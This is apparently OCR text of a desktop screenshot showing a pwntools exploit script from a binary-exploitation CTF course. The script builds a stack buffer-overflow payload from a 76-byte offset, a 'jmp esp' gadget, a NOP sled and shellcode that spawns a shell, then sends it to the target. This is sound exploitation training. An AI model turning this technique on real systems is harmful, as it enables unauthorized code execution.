 Applications Places System
exploit_shellcraft.py - VSCodium
File Edit Selection View Go Run Terminal Help
C server.c exploit_shellcraft.py M exploit_msfvenom.py M
home > crystal > Desktop > CTF > pwn > binary_exploitation_101 > 05-injecting_custom_shellcode > exploit_shellcraft.py > ...
28 # ===========================================================
29 # EXPLOIT GOES HERE
30 # ===========================================================
31
32 io = start()
33
34 # Offset to EIP
35 padding = 76
36
37 # Assemble the byte sequence for 'jmp esp' so we can search for it
38 jmp_esp = asm('jmp esp')
39 jmp_esp = next(elf.search(jmp_esp))
40
41 # Print flag
42 # shellcode = asm(shellcraft.cat('flag.txt'))
43 shellcode = asm(shellcraft.sh())
44 # Exit
45 shellcode += asm(shellcraft.exit())
46
47 # Build payload
48 payload = flat(
49 asm('nop') * padding,
50 jmp_esp,
51 asm('nop') * 16,
52 shellcode
53 )
54
55 # Write payload to file
56 write("payload", payload)
57
58 # Exploit
59 io.sendlineafter(b':', payload)
93
main* Python 3.9.2 64-bit 0 0 Ln 42, Col 2 (120 selected) Spaces: 4 UTF-8 LF MagicPython
Menu whoami - Parrot Termi... [CTF/pwn/binary_explo... exploit_shellcraft.py - V... [Ghidra: server] [CodeBrowser: server:/...